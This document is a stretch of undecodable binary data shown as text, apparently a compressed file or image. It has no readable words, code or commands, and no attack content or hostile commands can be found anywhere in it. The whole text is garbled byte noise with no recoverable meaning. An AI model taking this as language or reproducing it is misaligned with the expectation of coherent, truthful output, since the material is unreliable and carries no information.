����[���ٜ������g4�9������m{H˵��w�}���� �/�.��u��k�3K�8�o»|�[�>�Ι�����1<�j�^՜�1t�c4=���k���HtV��!e�s̋CXa?$З�Ec����bt`��6�}\7"ȭ��k�󚛥�Z���ǝ�	�7(�ˋ��<�SXԹ��������=��a��v]^}�F�3�eϪ�K���)�}�������Z�!�����/~iwͣs}$�?���C�ݍ��1��ýB&=��}������8��/���G�ۗ����A*\p�,���9����ޝ�ד��!*���yW��f� �3���:�r��2����F���t�%�������ַ�B�c���0]��ލ����t����q��Y7�y�s�������uֵ����S�z-������}��[��I;�+_��V	���ϝ�������^�Cޞ�԰�]����Y�_����~��d�<��}�5}��b�/\�̕�Տ^���^a[T�'��!0 ���~�'�7���"��nr�e�X=>��_��_�Q/��\c������s� ����4��B��K�b�o�T$q1��19n�2�ȑI�����J�,WJ���!Dngڬ�3���x�ĉjƋ�!�=���@�J����iT�T�Z�Z�֭V����,R�d��}0�
+�kͲm���.�ҽ��.޼|������Y�i��K�b�̪p�խ`ɂ�>�cYh`��{�ޜ���J�>�:�꾬S�~/��v3|\;�\T@��1��1���~er�ș/�����ΛW�n��p��a����τ�"<H�z�˯�?C��d�˵�^`�����,��D�a'RwR��sn4���=(^��G�y��A|pA�SKy��M%"�\�X�Tb6e��xm���Wk4�(ۆ/��Vb>ր�M���0����-V��n��e�|I��I�uߎYn��[��N ��`vf�Yf���9�n��&�q
h� �4�G�x`����a���7h}�	h�^�'���r¹�v^�`�� ��.��Sҷb����j��nš��jֈ��ʣ���%c�]��k�������X#Ś���ɤ_�2+l�Uj�$�Xke��������Hh��%*$�)曔��n���9)�򺋩���˒@t�����n��Q�އ'��6��s��I�u�N<��+�q����"TF9���*��ȧ��K���QX����n���M��֏:s�©�B���t��m�A׈m�S.�t�4�vs�\J+4�/�;/�g�u�\�5���K��ek��W�fz��!&��xK�u�cS|7xs�w�2 *����
� �(r�&��*�O>��G_N5�^��kͼ^���:���)-3��J��Ү;����\_�T[�G6֍Y��^����O|�������}��j�p����6��Gw��������=��.�����(_�jZ��?7���O9�S����Os���U߯�Et:3��P�?��uM���H�nE�����.C�|�x��:h<��o��̖�~��_���,X���|�#a��05i�����G��	qa�p������d�S��D%KuT����9�}k��!`
|�"�v
,#���4�.��!�.���o��ߴ��M�"��H@._
{� ֶD"r���a��Ր����9!=��C�1o�C�����HP�UHd�e�"��򉬬�(G4��V��2Zxq1�㊀L��
�,���Ո�Ϲ��\�n8����}�&���MȚ�$��L��>y3�*g�5�P�𙊴��̗�q.��y�}�������d(?	�p 3R��)��J�������C�X�c��	ܑ.q�K9���c��Ɉ!$S��b?�̊�.�w�dK�i�l���0�� D>-ʜ�Yd:��S�������)��.�^>s��!"!FlU)�8�E1�[��Tz9�E��c}X_tѴ�N%�[Q�ʸLk�t5)9C(���s|)�M��&�t��b�6��T"�m}T��Su���j�c���x�<��I>�{�+���S?�
JN�����В���J��Z(��˯����e:}[׈�Uj=���
W3:T\�U��[ֻ�֙�ҵ;�6�k�,5ӥN���I��X��'��������*���v�dX񎗼�;m!WHN�)N�QD�q:[S�U�+D�K�Yz���%b��V^����^Ϙ\��ַ�-1t#b��K_��D�]��5�5�&�k����nrǦm$z�(�U�m�l�Y�X� ��ʓ�5s��(/���rj�
*�T�+���m#��S�re�j�C����E��xŒ]�\\���g@�[E��j9��|>ql�;]@��Ƅ����^��o�����MI��W�q�̛-]Y"�G�����P�'G���]#��Q+U,[�
n+�|`�ny�`M��XV?����./j���u�y����dCW��^���C�h?эV��]m/y�;ߑ��;������{�i�%U�ڮ�G���Q��Wh�U-`ԅ9�^IemW�oٶ��#6&pm��@P�4���1q�Ś���5���l?���)t���h���.�Rsl�a{���[z���I������o9��Cy2�F�'�7�lב�ݝ7��}�#���0�i�ۉ[��fF8�k��k��6G˯!N:aw�▓%�3~���&Ķi6��:��T��V��C��i��P���晦����"��皥����w_[�F?��Y�HVs��K����O���:��������4o��{K|�����G�F���k��?��]�s�/䏏��݆ytw�B�������r�H��\�V	��mL��W��@�|��P{�?�Qǽ�m���A��X}�'z��~��
����quq��{#%]��{q���]�'~��7y��r��nL�o�1s�ǁ榁��y����n�He)�1��_�e�cg]k�zxF��G���u9�q�#�G{1h��W%�Jh��Ul	H]{p]�F��W�,g_�W|���Oh1~d�nH���xg�GuBߧ��Fm��|*�j4t�1�s�	�j4(pH���vk	�gY��g����K�W��(�Fe�xȄ�7;�n�b,u��Yh�W�]��c2@lTeȊ:����~�u^�7^��n�T�nqH~�ǂ��Z��i�{z��[���RҌ�h���uF�b��8p�X+�&�K�<���X���f�|nW��;��]�wX莢�hA_��&��A}�Xx���E���i����h���|$H�r��ho�症��J w@~��W�iW��� yL��%$bw�z�PeGb��/9�PrRO�bn�0�|�Um���X�<��I�.�XE}�ȑ{���֊��t���"�Hk�M�ǎCypX��]I�t�1�!*ɇّ9�+��!	��(���H�$S��j'u�%���}ٖMh�5���d�y�w��I�?����bY�w�e��(5����2��Hڨ�� �j�ɘmHt���\�o��>OIv��y���P�Qͥ�l1���z��痽��MC��E&)P'Y�wə^VP܈q�@�I����y6��8|������نJv�VV���w�9xex����}���H�T����YB�)jT	�sX���(�a���8z������FZ ��	�⨛����V�y�I��V{�8b��g��1�&h7x�C��٘:i��9�-��X��gN?v���4�ƃ������ɝ�ɢ0����Z��^�H�b�2d�`�Y�Q���oɠy�si@�������+�����fP��|�"G�@���oz��Yo��A�q���9x��a�)_�����(�rJ�ޖZGڇbY��a�f��O
���
j:��X�Zp��vDR��ʧYե�������
��CcI��fi�A�mꎃ*��:~��<�=���8����o��v��xk�m��R����z���j:��ڥ�	b��!����9 �����T*��'�r9@��x���'�����aʗ��u!��fz�}�x���:�+t8%�C���i�ê�:ʭ��	CH����
���O�**��ǚ~~�;ʒo�g���JK��������슥(�����Q�E�Z��J�Y�Z�g�x��j�{�)�䉆N�{"���I��J����%��IF�EztړH? 6�6[���jt���$䊩�貼i�U���\0J��j�Q"^같ڛ<۳�*������E������DY���u
|�j�-V��f��Ԭ	��ŧ�Y��[˱sڞ�Z�c�se�kv�y�p����zd�zo���Z�sK@&��_���
k�R.;{-�F&fK�V4��B�8�X��Ÿۓ�{�׻_^ر��~,�}�ɔ�������s�����W�J{��鵰�D��H:��;��;�Qڶ��엹�-��a=�
�[������+�+��kA
V�QM����������<G�t��NB`������wU����[<8��5̫�k��ɽ��'AP�g�)���-���7
�	����z�(�=(��J���I��������(�K :E��L(:��;o�D�̾VYS��c�;i�b�)|l����GnU{��2|�jܾ|�0���+D`	�A,Ŀ7�F|�ݸpq�Z��ٲ�[R<�t;:��{;+Wl�m����H,��ؼ-��+���;�lJ�U�T%˵�ƏG>JwY�Ô;�x��V�v�R��:�l�ƶl��[t�ɵ9��n��@�tQ�����g�L��Ԡ��
g�k����
�*Z�������ʴ�H8��\���� �Ќ���˯�}6G�|����'*��ˎ�t/9ȥK��l�a��	��̜';ʍ��\�,+Γ���\��,�y��7;�ī�t��(��<��,�e�z7������\NKὔF*��j������J���̠e&�*�ݱ]Yѭu�@�[z�,����,�K��&=�Ř���T5�~�D팶��p%��c�37��|�������i��͓S�7i4�|�J�����{-m������}"���<�{��V�Y��;���Kf���L��v�=�I�em�gmҔ��.��`�Ҡ켐��0�2M}w}��|`��\�f�Ӳ���=�?-�\�=��v�x�SJ̑���
��ܯ���lկ���-�B}�8�ژHf_� �ڱβM����/�֊��yZ�`��7ʪ��L}~	��[�{�a���]/�������=�ɝ�[��:�^?7��ٯ5�� ��]��@��!�5�U��Ό����B�:J���M��L:�U���ڹ�z$��P�����O.���E�k�P�M��a��H�\���9K�Ɲ�@}j���ͬ��TU�=��К���������-"��mw�}��]�]��=ΰ�����C<d�}��̗Jɫ���n�RN��}ŬʥZ��E~�G\������qf��o���汮��m�.pN>�-�F�����y�}��4���}�M��Ҝ�`;���6� ��`��gߒ>�Uꖗ���������,����\����{y��`��D{G��^봮�h��DJ��^�${�Kٳ��d��ƾ�1>����.�9�d�����[�fEĬ��I�����.���t������&�~�������c���O���Ըn|��2�L{�3���zG�1OFJ��OM��柍��.J^��Z��~?��ED����L���j���#�䘼�໠�+θ%��-�l��^���.�}��9�����|�ϺO���=�����7�H�7�������N����<6����ٽM��W�Y�ʧ_F���^�����a���o�h���{l��@ $�Α��]�u<��HZK֥��n�~��������~#��"E�N��yN����z=�C}�չ�+8���V/����~k3?�V��� 񥄃��4a:l��!Ć,^�xcF��t}�ROȑ"K�0�EÔ(+[F�L�����S�<i���s��D��#�R�J�
IU�]P�"���֣]�z�z�(�e͒�qV�W�m݂%����&u�J�+�^�}����`�
3�8�a?�s�X2d�S�����͜;{�Y�hƥI[��sN�S��&�&ڱes�Ӈl��eg�ժ��ƊD}��7ֵ`�:���~;�6M�����{��=�f몥�G��5zn�ӻ�_���g���o��r�`c��������J9L𪧜���9�hB��0���PC�><	D�P��$c)(k�	��Tj��$(��1G��
��D.����o� �쏿/B����r<��nJԨͼ+��R�.˲�*���˼D�61^Sx���7��-�hđ�6��
����$��4�#�L*�O�FutQǾ<�����M�6�T���j�E�l�S?$�T�$d� m�F�0�P�
#�WZ5�pC^1XiV��N�qECCM�ٞ�0OY��*����S�*�HogL��.e�'%M�Kt�U4L3�}7^x�]��y-e��X3,��l���R��QO]/�3�%Vh�p��'|���� mT�])��>4)��}�	�S�O��l�5���a�[�U�o��U]w���]y>��_}�Ca�%��p�Ye1����%u۞k��Z����R�%�k�ۣ��a�s-f[c����ޏ�޲��@��m�)����<M�����-���EJ�?�� �>kqn�-=��.oo�#ݼ���r����t�O?9�e[��TTgrU�c�}v���V���P�]�^�h�&^�Ft�@ꧡV�<�M�3w���}��c��o[;+��`�?ל�oyI����6���M�6��
[9l�d���%zX��)����W�ͽ�s�����7�L�pl�Q7A�
?7���^�=ة�v5�݀D(9�*!����2R��8�)�*Z7d<�(	>i��CB/z�+�֬w=B������P�$F��}�"���>�-p��+� �����6m���t#'�}eػ��8��>9�*��^��#A�ċ4Yl"�.�G�Ϗ� �HA:R-D�_G�Z��9� �t6I �PC���d��D)���xȼ歮~���T)D�ɬ9ER$$$K�-iI:���EӔ��`�e0�H�-jQ�Ǵ"m�U9��p�K�f)�V$�H�=ե,�U܋��w�]�O��d` �c�B�G`d(Y�E�Ӟ���a�?��,�&
<�lҠ��dBE�<�������x�T�r�4reo.K4J��Ӭ�Ц6^겏��9U�ҕ���-��2��L0>K��4%
R5��CWX���0�h�(�^Y�OO��Z��1�FN=�D� ���NC�&�L�kbY��4���YZ�JI�]r���A�z�N�U���2J�B��݊E[Qm����[���'��9ajEʢ�}�|iT9̹)�2ug�T6�gl`i�PU��"a�^cYX�YY�`tS�j95W̬�o�a�jW�ղ��s�eE�Y���׮�o=�\�;]�fD�v�𚢾.0}�aGQIQ�fkk��(bkV�.ik�l|�jY�������u���3m�n5�7�'�v���f��Z��D���}mM�����º�,~{�af�td�<g�Z�6��e���ܸB��/�.vk�$��ա6���\�^W/�4�k�ʭ}!m�/��a�N��݅����R~�3��u0`{�'l&lX�rw�V���u钥l�5���8g+{5�`-�qw⏚�Ǳ۩��3�ʧA���h�]W�|��w��C=�pZ�,z]����J4rUۜ��J�ͦv�(�Hw驩��J�e5^�˶^0ks�\1k�����2,���ԧ����<A;��8�:3��gm�X�'n롵�In3�����I9iI�8'Bl�����>8�;�c㭣�a-�BrfG��R7�Xm5g��j�Jٿ�rZ��,k���u�� ��[���hl"��UK ͸es�{�d����q^����"y����t��-��]���fJ�u�������P��g�W׍�W���`~�O�7�O/�wj�zW}ek:��=a�r��&O��;�u���_7ոMA�]7L,����V��X[��YR�@�]Q ����A�3���ܝE���^�ڗ���[;s�WSї�ф��#�8�GGzߟ������Ʌz����!�����c�=�Q>Ka�J��u�{�6�W{i���1�q�2�cq�;e)r��K~۾?
Á<q_9��ΟrvI��������<�1�D_>ь����y΃�����]z�;=��W�s�y{=�����=�s3�C���飽�k�
$����(06�(�A>�*(�;(`>�A�3�:Bz! �[�J@��>��2[<�;��+��C?�2#ALs��s�R�.�$G{4aÿ�{����9��1 ��+@�3@�Q�#�-�/t�/췑k@��� S����3Ԓ;\S�,�ӻ���7�a�<|�t���9�����@�A��N����&�	#B����?�iHKBѳ����5l:�E)t7���?��>	��.�>���0�=;tE�6
4C,�@�i,���I� &Xp0���S�5�K�;�C�˾XԪ���<�C�	�FB����D�C\�ii��G|?��Da,�J���D(K:@dBdd:ł�P4> ���S��,܃�0���2�[@>â��Z��ܬ�S�3�8�)#%�\I�5�5b\P�D4�m���36g�Å��kD<�#I��٧y��CɛǀrD �Da���TG�v����TB��O\%Q�3}�@�#�ֻB[a�&��[�F�jH��ʃ�J��@�A#��3-�
����c��p�ý�J�<I��+*��bɱL�{n�7�4D'��^k����s|1���2���J�L#\(LDJC��S7��L�D��L� U�B��B�˭�ŹTH��?�E�	�]CC��@����ß���"�����(�Kٚ�*3�W��g�˄Ó)ý��
�F���B,LD\.Ü��ʹ�ļt�L�lL� ��t���Ls��t�{��Lz��,��K�lM��J�tMV��+C�^���
~tD��M�[��3Lp,Nf$�5�E�����O?�2��%/��l�0��N�|Pic�4Gt,O7|��H��$	K�DxDB�D�"Lv�L�����:�\�ĥa�2�����O�tR�,���?�d��"�0#�I��@�\�-�
S8�N��<ϰАK����P*u �	Q�\=�P}OqDL�Ek�?��%��Q*�T[�x��"qO�\,��s=��3B@��2�&����L����	�D�f����JjJ����>Y0N�4A�PI[κ<M(��7��^�*��Q:�ӥ,Q<��=O��T$O@uC�+Ԕ�Q�|�`m>|T?���H%Em��$�PS��'S3&�-NCOU�K�P;���L��;���H|U�!�ճ��
�U=\S]�Չ�U_?��G�"�b�S���FM�>m։�$�L#4j�ؐY��XH���`J��Ԁ,�KMM���%��~E׭,����3U+U���Μ#򌇏�U��:D3���4�F6m�6e��4X/�VaU؎mت�S��W>M!�9(�T����֍��_�ZlMҐ=ۜ+�JmE�tN�X8s�'�ټe�\8�!մԩ�;P���{�{-����{�� #ڣM��UZ�uӦ���=��̩�Z��Eֈ�zѯ���	[�`	'!��@��%C[�٦���E��}[U�OU��%��eY�eW�8 P8,���Z��	({e�xH�ȝ�W�}�(�\��[%Xԩ\��v�U�D���{zTc�Z��n��
��ҝ_{���h��C}���1��4I���t�����E`f�T�\��mYj��.Z���\Yc���[T5�n��� �ކ��)E��mF\�^�{�^�_=��M��������Z��a��$μӕ!-p4����%��-�N`�$�f�n�o��p5ٍ��e� �ܥ=9�ܰD�����)!X�RL-\[�4X];���Wi�>���]a��1�ǖ|Z__�;_.�=e��V�-( v� ��0�!#���Ab%�щ�ƧL[(�o��)~�T��MS>@}�ϯ<�.����,>������3*>4�Ɵ�M^�����W�T�\��?ve���@>���W��D�a��XV!��̓��ʒ���onǹ ��M���V!���Ll��#�S^�T��NWs]���c0��%���<�ڜ]�X�\�7�x�ca�B ��3��=>�	u�m��U���h��CFdj��l�RE��m���%�N
gJ��0ʻ4gJ��D�Q�dE�t��*V`�
�(�g-~�k��X潼��e�w}�;0�cU�e]S�ō:#�ψ^@����s���h�7hV�n[�V���7F�f!6�K
S p좊�>��-L��<�dQ��vv�e�x�T����VFa�	.���C<>ݸQ�W���7��|��.�(���k��e��LV���d�^�&߰�ܱ&kC�a���u;�knk�s�����k#|i���[��mp��k�VN^���jr��->��f@?���f��>N�>�~u��w��3�M��H�hK!�^78"U�6I�Nm��Ċfm�6X	6_ٞ���e:Fn��ɷ��H����,��"M&Q�n߁v^�&l��ʉ����/�p���p/D�j��C(U;��R�4��lX�Z#S�*���V�0��\MYMė��Kg&n_�D�a���Fn��S`f�6pf%p��ʴ��K���̙�ik~K�VrCr(�O��j�N�qO��q��;.[N�%�c6�l�q�A`k����+���.;��q&mg�Eg�\a�r����~��V��rn�������p�</�
������Ǒ�nĖ�|~�5���l��Uݞ4ܿT�c���{���!P��8�Q���*�
�U��BG�g�!�� �4F�/'uI�1��tKS����a���s���B����R��S�(Oœ��w�cY�[5O9XosܣP��C��%U�󾈃Fh`�s9�)�5S3wE��^��v��o�aOB�hv���\��v'�vI���h��r��*��i��l�&Fxo]nx�w1�]見2��v�W��X?��"Cϗ�sY�)½��m���v���}�ld��c�V�����C�xO�wj7[E:�i�i�-���@�� �L����qj����vww���P����6@�7Y	e����b���#x����%G�^��lc$h���m�[��b��5�-��Oggz���t�xh&��Z{��h�D�%l�Z�F\�`����)0.�)(L���8�z�����m�'u^�N�y�pv������F{��|V��=3k�}��(��6TX�z��z��U�z�������Y $x�û�@B��!E�/b��A�Ǝ?��I$��%I�L	IƊ.!D�)3�J65=��i�f��/�����Q�F]���TӦ1�:�*u�ӪI�:X�%�֮\�~庤i��fϢݠ�̒�i��}�vnٺv/�-CRS* �#e��Yz֕�bŻv�z̸1e�\4���%瘞?��)��СWO�Nz4��B�������Z�(Eu{�l޻m6�p
�7OD�9yF�͟C�>z���֩c�(};g�޹s�~Q%�8����>�i+���M�,q������b�e�� W���Z6'u�^H�)��B��܃RX��J��D�m��E�q�u�h������\v;��bN��TZ{�h���a��;��]b�V�r��c[�U$^�|�W]y!��_�Ra�Y�BeZn)�c�I�ؖI@�*v��L2�fko��#l���ow�Uo��$��y�M2�P����aF�ب��*)���b�%*�^�E��pҗ$~���:#�jV�s�X�i��$^t�Z녷�j+��%*�,]����J�&E��K9��,���Ħ���Y�Uu�hm�v
�c���%*�iE��VA�0%�T)X��Nƥ���y	ټcV����
iv��0k�҉��}��|��Ƨ�aq�ﮆvG�Œ��l��r�,�N\q�b�Go���+S�^�{�*�}����B�F0����s��k�B_x��w�hy�n���������/�Wk�m�YoͰ�8{;n���I���4�_���.�W.pe���"�aa��%��6�/	�I�/��Rc�n
<0�<"����y�`���ז�V7~Sl�ў����I���砟n)B&��i(;���Pȧ���|Eͫ�Z���:�괬Z<4���]x��lz�4m�� �.�W=:�0
��pr�u��w{��f;�>� H���n����׽��`��7��r����{l�j�DǑa��\�ذ'
cp	�g��)�y�s�:XA�OX��T��s2�|���Η�+��?��Pr�8�Mo;�#T�x��Qu"̠��g�.{(��Ʈ���L|�b�gE�/��p����;�oK�ʟ�%-�m���0Ƚ�%.���b��@�%s~�X.�
�Q�4�6�#j���l�S�:��ni���#p��셻�K��$�9Q��ː�z�á1�!Ld�F��3�Ib��� vO�q�b�K		�b+1Ƕ��9	 �r�_���/z1�X"c��8�2�3�l��^�K�Qkw\�8�HE���r|
�EֹT2t�+���%.Rp�T�����%L
q��@L�N�����5��,z͛�)%4�S
��\�y�V�$4�S�gB�K�b�(�v	>�u헻9�0ә$�,��GJ�DT@%hU�ؼQ+s?�$`���H�IB��F�����s��6�J;���|Γ����I?��Ѐ0uK�����zꎄ�c1G��Ȱ�'_#꡴갢�%�W�ѰzԐ�t*"K��d55��dl.+�MO�0�T�S���c�o�PA���0��a*��7ԢN&���f7�<��L��*m�����4P�3,q�X���c%k�����!#Y�J(P�'��{]��B��J�{}�U��c=��;1���"�7��M�?���:V����V:Y���Z���Ta�έ�\�B�^zT�Bx^z��݆z������N�Xޗ8���d���/t�r�z��W������/�׺єH�:���V�Ǻ�?�Z�{�מ�Շ�u/|�+���X�ѓ$,�$+�r�e��������*���g�\�1��>�U���L�¯m�J����UG��1��`�)��3��D���\��X�V�n�N�����]��!�G/��䑙��Z��K^u���'���R�rz'�,�����5��\`@��_m���M��/�u�#,�gc��g�1��k��F�Ͽ���Y��?�5(���}(�I���2g�C��b7��L��������M��Ȟ(�Jo}�TCDլ�����w?y�햸�U&�jo����x�}��f:��&_���� {���a��.����~v��T&b�vi��n�F�#?�V�ꆏϵ�2ŗ�n�����Ɏ)}�V�v��O������@���l��!�ը~�r�^q��t���Lܵ�q�tܲ�E ��Lr�9�j��&T����nq�5��Zi�\����ε��=غ���>�ik��S������GI���vי&��n����� +4��7��C��u��?{�Iq㻒ү�^�s�\$n����Gk����.�	�r6��o���gN��K����x��w����X�}��̽ 3�O7�M����]�}��ҵR�]�k,NA���eѿ�Cx����9����Q�[_���^@1���S��ݵY�fQ	[�M�T [�_��k-��	�`X���e� ��Е���u��M^�9�� e����P4��=U�̞� �	&��A �M��
A���[ҭ��i���߻-��Xz����ڮq��ZP���T0����N}hB���1���_�ɋ��`R^����޹h�៉�!!������8!2��D���^��[�]��9@�}!\|��b0�Q��	M��@aٵ��Eͼ-�(����6���	�\�4���A �ݠ���� _�6�4�M�M�9�$��D��΢�!�vb�}�r�"b����):����;N����)�b��{����\�B�-���ATi�;��n�©�2����3�z�`�A	Z��D�;����g�c&���]3�@"."�����Q���Q��:$5r��Y"�ɣ�u&b]�-%�a>�cG�#be(�c*f�����I��E�%���[D��E���/�$�!\�W~��c��$�啥�J�`KR�OL�_ �dM~c_0SO:�#���� Q���K)�U�Un�S:eWQ%H^%_�V���]��f@Z��%�q�LĎOd�4�wͅDF�"��� �(%##�%G��k�eX�d_��sNc`��`"%ρ�a�cbbV ��E	3��c2bd���Q��geғu�Y�]gv��]��Zh��h6gV�V��jޘ@��k^!�@T$q���L}t�ؕnYo���J�f���a�u�qn`~��rb�5�e�et��	&ը�tVc���^g��vڤ�}g_��������yVXd��bL&A�'{z�{�Gfz7��|F���}�gU�'�f4��iv%2�r2��!�Y.����\]�%=�nΌo�^]nh��߇V��Ac��扲(���Q2�	�(���6b^1yc��w�@��h�����M�րVD�JJϡ���SƧ|:�g�X��z�H�)��j\�j=h�j�P�3v�P$i|� :5���Ő�C���x�"��Z+�Lq�i�.�⩴�j�>�B'���t�(���n��| �-E�p=�x>[���i��(R��*)�!o�dvNh�̄�ꌩ�Z��:���z�t�c,�b���Z�)�Z�%Y�&X>�\RHK(�jRi���"d(��V`2W�f�%�䮮l��v�E�.�I�h��蹲$�+�Q&�R���B�֫o�c��*�A��i���*l�f)���}l�U�&n��6��v����Ѻ��^��l,�NW�Z���Z��Jmb��Ƣ��`�*'�ZYu
v~*�Ҥ�����(�V��l��aD�4.�a�6ѱp����v���:)-Ӻ"�Z��:�X>���������b�jW���m�B�Ī���p�*v ��b,��~��-�2�I�l��ݵR���-�f��-�n�!v'��D�~�*.�R�Ej��]�����e���_nl.BM��q�*��m�/�R-A"��*��)�h�B�֥�D~W�ҔAm��.>r��'�������nܲ�� 2���m�̘���Cm�ˊ��Ȭ�b��d/ξ�
w/���Jn[�.�����j���=z&q�p���/�ίPP���K�H0��֭*�ߒS�z� �f̎Z����.��b�]���q�
�7!si��l���0UX.�������	
Á�j�8:�N*y�,��p�կ�����0}�0�L��zh�f��%�e�B�ժ(*$/��8�צ��������q0f1)iq/��/�:�o,_p)���q��,
�R��/!
���px��
�ps��0s���2!o�n�"Kۂ��b-$G�6W�M4�#��2�ir9����~r(S1�Y��2��d,1rqt(2�Z���/7�Δ1J�e�h.W���!��/Ǳ	/*��1/[��d����랕��>�v�Ä��ڥ�����pŎ�9���N2r��83��o�
��.Xܦ'�3�p[�V��a1�^3+���s?�s۲	r�-�1/GoU8iC�T?4�*�H��v��:^4F��6�3C����GHo5�ǲ�#��R�r%G0���8�ICҁ�t������@��� ;�P�L,�вp��1��=u�~h�n�]�]?��4��,.�\K�mBK�B{#V�vV��2[W��ܠH�uF3!Z4ٮ5p��H�/�)gR�` Kr^l���*4�f]ar~���.��[u�Iv\�4W��ps6��.���.' ���3k��k������m'���V"in�v!�~�������=�w;6�&�^��v/`+�2���4�������aܱ�-+~L={1r5w'7i��ZZ�����l��c/�vppi���#W�v�,bT4�H}á?~n2l|�%���u1�+������p#x�qp�u���9��t҄?�Z,BtK�;��r���28�J�m��hrxc0��T�Dy�xO5�Y�C��ڱ{�w����������y�-�fr��'��r�x���W��s78���▟������݇��AĶ�(���sx>�8_C����'�,�.u��t��J����Y���gK�+{��Y1z)6	ym[͞��~�7�k�Vy���m�7�s6]�.�;m^�4D]�`	�e؎y�O@��y�nvpvx�;���z�3���z���,�����c����6AC��Bm�d�i#{����������7�G۴S{�W/G�AqE��3,Ry�����X��x����s�����;�0Cnxc9�n�ڮ����\<��t`���4�;h��e�y�O��+��o<��l�5e�<F[[��7��<U��ӤSҶ�F�bz������Q7��W�ro2N�<��;��;�|^�n(fw�'��C�\s��y�|�w�}�[~����[��c|�SO:��v���M��%����c�S�}}��vWv�B��O>~!�̃n���M�ts��:0�5�J���/0������ѓ�w����~��!S?|�[{�q��H�E���cv}Q���u��>;G�|Gӫ4�$%�'�?��G?җ{b���[�>@<�!pƞ9�q�fa�%	=�xeC*�/@�d�Q�u��*3�d���r%˖`r�B͙������gO�>����(YE�~H�T(��MwB�:�jU�W��tg�M_�f�!��K�e]��6-[�}�H0�ڶnWF�b�/��?�n��oaÃ�"�kW`ݹ(c@�<�qeʗfֲ�dg̟ a�X�Y$>��Y ��jׯYÖ=;vjZ�q뚥{wn=���-��R�Ǒ'�+�y���F�Kײ\�
=cϾ�{��&3��	���L4pV���*�:_�t�tIO׿/c���s�'���@��.����*�$�2�h�<I��$�Ȳ��zo=F*9��B�D�����OA��돿��/���� �OH 	#RHMI?+��'�ta�)�,�,jÅ�,�l�K߄s�]Ȥ���kB�{b���P>Y"���̳<�t�3�; �AỈ��bt+@�dD��G!�ѾC�Z�aD˭�p��
UT)���C�ԒdPR�#=۔5�Kq2W9��QGc�t�:uV�E4R��"�mV�#�Q3ɨ��1=��Z+[�V�)l���qg�-�s�;��Y�<�,ܬu�d��ȯ���Nl����O��ցwŊ�I�5_a�u���)�4:L�8Q:3pU_�#���UK5�	T��d���X	�W`Z[V��^-�yN�!�y�oD�:�������e2�n��3�&��6�(�̯j�$�ܭ�WL1�]]��X�7�8Y���m��;B<������YoC�8Ĝ7kG�q���m��R��g��t�$9�#��M���D��ՔU^����v�ӝr1���v<�yƸ�ËF�h�T�vݡEr[��~۳˪.���oI���������$�6��z�������n���T�A�t�џ���.���7�a�g����gi�~���/W�S�DC�UvBw�ѵ�)��ޠXD��I�W�`����%0R�Q�j7�.Fa���������.�j!�z��=�y_������9�V�6v��y�_ �����|��K�����Q��⸢@��=�b�J*w� Z�����v�5vH���[��90�;�!�H�@'�}���!�hw"��hB��Y�iA|��I� QJ	�RZP�z����'o���{�����G�j틈��B�>���PM����+�q��|��غ���}�+��' ���gD�o�6�R���5��GmvT�&��dM�$4���JI�Sj)O�Mn�����p��P�]�Wچ�NJ:�:����Ʌ�t��6�:���R���b�)�a�R�3�$C�Q]��W �GFr��l��8��ش)�	Q�������,��qڤ�����)��}��M����y�X��U�j���UQ����l(_ ��zAQ�P�A[)˳<^}�lfT,2��A����S��4�2����J1���;0l,�p��d�L�z���-u)�i63z��r����p��AVar=dM�Y����i�cj�R��JϬ.��s�z6�K���VEi��є�UZ#_�V��Q���ln[�hK8�TS|�gU��a^P���w�
��el��	c�8F�8S��b�H<��ǒֺլeq-{�m6�\$kO��)�ҷ��L�P����%׵��NTk[,嶓���oC����S�ٳ�q��T�Q�\h`G����5�q�,g\E����h}#ȵ��c�H<�X!�td:�;��׾�կ��e��x�!$��;`��>]�}ʻN;���E�\μ�	�¯�-�mX�[S�u,&�H��yZ)�ӊY\cb*xƝ���]������8��+��$'S�J����	٥Ժh�jg'cVʥp���b=f�[�I��HBSi�"&3�"�Y�ʁ�m�䛁���8��@#�b�-{j�6���,ffsG��&���{j��S���i�dA	ڔA$�[�Ҙ>l{-t�v��T���ͷo�{�W,����p�o�w�c���J���mc����ٖ;vs����	ߓ��R�=m����&��sr�P#
���7���mDCV��cxq��d�@�lu���=�Ț���8M]6�+wz�!�r_W� -�?mpqf���2�؆;�i6�J�lq6c�\��aW�:�:��/89�KN������zݫ�M�Ӯ��cz�!�d��.�]�@w���v�ﺧC}���;�Z���X��'��,s��.a������[�9M���v�k��}��t{���z�3t��rTǼ��'�����.�;�`#/�������cqғ�r�v���p���#���7g]I/`t���*9w��z�˾���
'N���r��v/�vc�b��hal������c����F�����d�����B�xI.z��~�ǲϰ0d����J�����2ϯ6�=.����<P�M�o����d0���Ӝ%Yf�C��O�h��l/�p��2.�ޥ�~��g��p����"P�>��'�.0�/̆P�@��hE�o|PXD J�OF*׫dk����oUbP_����&������p��uD/�2s��8�Δ�0Ą�_�D	�0� �����
���p�������LT���o	ݯ��p��P�����,��쐕H,�M$�����o�HeC��G�V��������k)JQoe0��.A��O��i��
	�*5,� ��pa�0:�m��������^@)l��1_��Q ����qzp"�/��o̋O (�)O���J �䋃�Ek����"�PY��M�pr��g� R}��n���i���䊲1BQ������Hq�����������]�m oS.![nfL�!_���_-��p���|���oǰ/�����J�$Y�<-�Z2;L˲�~.�m�zr�2�v�m���O(�丒	�/�4�Jx� �q5NQ�*���.+{�3 �Q�	i�C� ��!%J)�-�i�jR1��&����5?/7m���/����-��,o�V���R&�n1�q�2'�0�S7+s>,�ˈr5��	g��3��3A��r]��4UNm�|/���;'P,ұ"C�S3u�6��@;�S�����:���4��T�@��i9���Q"�����q��!T��1Y4ྨ=�1��Γ@�s=��Q�&>�Ǧ4��0��1���r��F�o6�6�4���)B��VT8E+#tA�(D�)=��ِ�R�5�$�9�s}�6Q�S�K��&3r#��;S��=a4F��6q@o��r�[B�J14�i4A��RN���}����?����hS:c2T���1�T'ˏ7�Hը1;CO.����F+Q

�4�4D��AMu�M90�����q�0��RZ�M��7�5-��N�RO��;ɯ�NFuJ�()cs3���R���Q�� �3L�3HK4�0�P�US��S�5;6�@�R�Fu_+5K��-�0A�JO��+'$3M�qC; �8$%��E��N�1]u.��c=vL��(�uP����$�$a%�uQ���ҕy���A%�8�Sa�8��g7�S��S�TJ�BT��J��(���De
